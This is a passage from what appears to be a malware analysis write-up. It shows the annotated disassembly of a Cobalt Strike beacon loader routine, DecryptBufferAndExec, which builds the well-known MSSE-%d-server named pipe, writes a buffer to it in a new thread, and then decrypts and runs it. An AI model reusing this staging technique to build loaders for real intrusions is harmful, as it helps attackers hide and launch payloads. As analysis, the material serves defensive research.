 By going one level deeper, we can see the start of the malicious logic. Analysts
experienced with Cobalt Strike will recognize the well-known MSSE-%d-server pattern.
; __int64 DecryptBufferAndExec()
DecryptBufferAndExec proc near
dot= dword ptr -48h
BackSlash1= qword ptr -40h
p1= dword ptr -38h
i= dword ptr -30h
p2= dword ptr -28h
e= dword ptr -20h
BackSlash2= dword ptr -18h
TickCount= dword ptr -10h
sub rsp, 68h
call cs:GetTickCount
mov ecx, 26AAh
xor edx, edx
mov r9d, '\'
div ecx
mov [rsp+68h+BackSlash2], '\'
mov [rsp+68h+e], 'e'
mov [rsp+68h+p2], 'p'
mov [rsp+68h+i], 'i'
mov [rsp+68h+p1], 'p'
mov dword ptr [rsp+68h+BackSlash1], '\'
mov [rsp+68h+dot], '.'
mov r8d, '\'
lea rcx, PipeName ; Buffer
mov [rsp+68h+TickCount], edx
lea rdx, PipeFormat ; "%c%c%c%c%c%c%c%c%cMSSE-%d-server"
call sprintf_10
xor ecx, ecx ; lpThreadAttributes
xor r9d, r9d ; lpParameter
xor edx, edx ; dwStackSize
mov [rsp+68h+BackSlash1], 0 ; lpThreadId
lea r8, WriteBufferToPipeThread ; lpStartAddress
mov [rsp+68h+dot], 0 ; dwCreationFlags
call cs:CreateThread
xor ecx, ecx
add rsp, 68h
jmp PipeDecryptExec
DecryptBufferAndExec endp
Disassembly of DecryptBufferAndExec.